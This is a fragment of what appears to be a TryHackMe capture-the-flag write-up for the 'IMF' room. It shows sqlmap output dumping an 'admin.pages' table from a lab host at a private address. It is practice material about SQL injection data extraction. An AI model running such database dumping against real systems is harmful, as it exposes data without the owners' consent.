 Shell No. 1
[05:04:27] [INFO] retrieved: '2'
[05:04:27] [INFO] retrieved: 'Welcome to the IMF Administration.'
[05:04:28] [INFO] retrieved: 'home'
[05:04:28] [INFO] retrieved: '3'
[05:04:28] [INFO] retrieved: 'Training classrooms available. <br /><img src="./images/whiteboard.jpg"><br /> Contact us for...
[05:04:28] [INFO] retrieved: 'tutorials-incomplete'
[05:04:28] [INFO] retrieved: '4'
[05:04:28] [INFO] retrieved: '<h1>Disavowed List</h1><img src="./images/redacted.jpg"><br /><ul><li>*********</li><li>*****...
[05:04:28] [INFO] retrieved: 'disavowlist'
Database: admin
Table: pages
[4 entries]
[redacted]
| id | pagename | pagedata |
| 1 | upload | Under Construction. |
| 2 | home | Welcome to the IMF Administration. |
| 3 | tutorials-incomplete | Training classrooms available. <br /><img src="./images/whiteboard.jpg"><br /> Contact us for tr
aining. |
| 4 | disavowlist | <h1>Disavowed List</h1><img src="./images/redacted.jpg"><br /><ul><li>*********</li><li>****** *
*****</li><li>*******</li><li>**** ********</li></ul><br />-Secretary |
[05:04:28] [INFO] table 'admin.pages' dumped to CSV file '/root/.sqlmap/output/192.168.0.110/dump/admin/pages.csv'
[05:04:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.0.110'
[*] ending @ 05:04:28 /2020-12-27/
root@kali:~/ctf/tryhackme/IMF#